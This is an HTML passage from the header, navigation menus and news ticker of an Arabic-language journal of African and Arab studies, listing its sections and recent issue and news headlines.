                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                <img class="print-logo" itemprop="logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" width="1280" height="223" alt="مجلة الدراسات الأفريقية والعربية"/> 
                 
        <a href="https://afroar.com" itemprop="url" title="مجلة الدراسات الأفريقية والعربية">
                		<img itemprop="logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" alt="مجلة الدراسات الأفريقية والعربية"/>  
                
        		
        		        			<img itemprop="logo" class="blt_retina_logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" alt="مجلة الدراسات الأفريقية والعربية" />
        				        </a>
         

        <meta itemprop="name" content="مجلة الدراسات الأفريقية والعربية">
    </div>
<div class="logo left-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
	<img itemprop="logo" class="blt_left-logo" src="https://afroar.com/wp-content/themes/bltwp/l-logo.png" alt="مجلة الدراسات الأفريقية والعربية" />
 </div>

    <div class="header-banner">
				<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
		</div>
	</div>	<!--Mom ads-->
	</div>
    </div>
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-slide " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-main-menu" class="main-menu main-default-menu"><li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://afroar.com/"><i class="icon_only bltwp-icon-home"></i><span class="icon_only_label">الرئيسية</span><span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="bltwp-icon-stack"></i>الوحدات<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d9%80%d9%80%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a8%d9%8a%d9%80%d9%80%d8%a9/">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%88%d9%8a/">وحدة دراسات الجدوي</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d9%81%d8%a7%d8%b1%d9%82%d8%a9/">وحدة رعاية الطلاب الأفارقة</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d9%81%d9%84/">وحدة المرأة والطفل</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d9%87%d8%a7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d8%b1%d8%a9-%d8%a7/">وحدة رصد العمليات الارهابية بالقارة الأفريقية</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%ad%d9%88%d8%b6-%d8%a7%d9%84%d9%86%d9%8a%d9%84/">وحدة دراسات حوض النيل</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/"><i class="bltwp-icon-book"></i>أعداد المجلة<span class="menu_bl" style="background:#376d21;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d8%b9%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/">كلمة رئيس التحرير</a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">أعداد المجلة pdf</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">الفاعليات<span class="menu_bl" style="background:#1a6633;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">المؤتمرات &#8211; المجلة العربية للدراسات السياسية والأمنية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%af-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d9%86%d8%b5%d8%b1%d8%a7%d9%84%d8%af%d9%8a%d9%86/"><i class="bltwp-icon-quill"></i>دراسات وبحوث<span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير<span class="menu_bl" style="background:#2a5b1a;"></span></a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<span class="menu_bl" style="background:#1f631e;"></span></a></li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%b1%d9%85%d9%88%d8%b2-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">رموز أفريقية وعربية<span class="menu_bl" style="background:#2a631a;"></span></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="enotype-icon-book2"></i>المركز العراقي الأفريقي<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a/">التقرير الاستراتيجي السنوي</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">جديد الكتب</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">مجلات متعاونة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">التعريف بالمجلة</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">شروط النشر بالمجلة</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><i class="bltwp-icon-pencil2"></i>الهيئة التحرير</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/">الهيئة العلمية الاستشارية للمجلة</a></li>
	<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">شاركات بحثية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><i class="steady-icon-email"></i>اتصل بنا<span class="menu_bl" style="background:#1a6324;"></span></a></li>
</ul>        
         <div class="blt_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="bltwp-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>القائمة</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-main-menu-1" class="device-menu"><li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://afroar.com/"><i class="icon_only bltwp-icon-home"></i><span class="icon_only_label">الرئيسية</span><span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="bltwp-icon-stack"></i>الوحدات<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d9%80%d9%80%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a8%d9%8a%d9%80%d9%80%d8%a9/">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%88%d9%8a/">وحدة دراسات الجدوي</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d9%81%d8%a7%d8%b1%d9%82%d8%a9/">وحدة رعاية الطلاب الأفارقة</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d9%81%d9%84/">وحدة المرأة والطفل</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d9%87%d8%a7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d8%b1%d8%a9-%d8%a7/">وحدة رصد العمليات الارهابية بالقارة الأفريقية</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%ad%d9%88%d8%b6-%d8%a7%d9%84%d9%86%d9%8a%d9%84/">وحدة دراسات حوض النيل</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/"><i class="bltwp-icon-book"></i>أعداد المجلة<span class="menu_bl" style="background:#376d21;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d8%b9%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/">كلمة رئيس التحرير</a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">أعداد المجلة pdf</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">الفاعليات<span class="menu_bl" style="background:#1a6633;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">المؤتمرات &#8211; المجلة العربية للدراسات السياسية والأمنية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%af-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d9%86%d8%b5%d8%b1%d8%a7%d9%84%d8%af%d9%8a%d9%86/"><i class="bltwp-icon-quill"></i>دراسات وبحوث<span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير<span class="menu_bl" style="background:#2a5b1a;"></span></a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<span class="menu_bl" style="background:#1f631e;"></span></a></li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%b1%d9%85%d9%88%d8%b2-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">رموز أفريقية وعربية<span class="menu_bl" style="background:#2a631a;"></span></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="enotype-icon-book2"></i>المركز العراقي الأفريقي<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a/">التقرير الاستراتيجي السنوي</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">جديد الكتب</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">مجلات متعاونة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">التعريف بالمجلة</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">شروط النشر بالمجلة</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><i class="bltwp-icon-pencil2"></i>الهيئة التحرير</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/">الهيئة العلمية الاستشارية للمجلة</a></li>
	<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">شاركات بحثية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><i class="steady-icon-email"></i>اتصل بنا<span class="menu_bl" style="background:#1a6324;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخر الأخبار</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-32-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a/" rel="bookmark">اصدار العدد 32 من مجلة الدراسات الأفريقية والعربية يونيو 2025</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d9%86%d8%a7%d8%a6%d8%a8%d8%a9-%d9%85%d9%81%d9%88%d8%b6%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a-%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7/" rel="bookmark">نائبة مفوضية الاتحاد الإفريقي سعادة السيدة سلمى مليكة حدادي، تبرز رؤية الاتحاد الإفريقي للتحول الرقمي في منتدى FALS25 بنيويورك</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%af%d8%af-31-%d9%85%d8%a7%d8%b1%d8%b3-2025-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84/" rel="bookmark">صدور المجلد الثامن العدد 31 مارس 2025 مجلة الدراسات الافريقية والعربية</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" rel="bookmark">ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" rel="bookmark">ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية ..</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" rel="bookmark">الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024</a></h4></li>
